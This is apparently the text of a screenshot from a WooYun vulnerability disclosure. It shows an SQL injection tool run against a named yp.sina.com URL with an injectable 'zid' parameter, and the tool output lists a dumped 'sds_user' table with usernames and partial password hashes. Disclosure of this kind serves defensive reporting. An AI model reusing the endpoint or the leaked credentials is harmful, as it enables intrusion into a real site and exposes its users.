 Target: http://yp.sina.com/detail1.php?zid=8371
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sds_user num username password
num 7 admin 1aa6f8ae85e92
username
password 8 christina 3b11dbb75ae6
status 17 Data
www.wooyun.org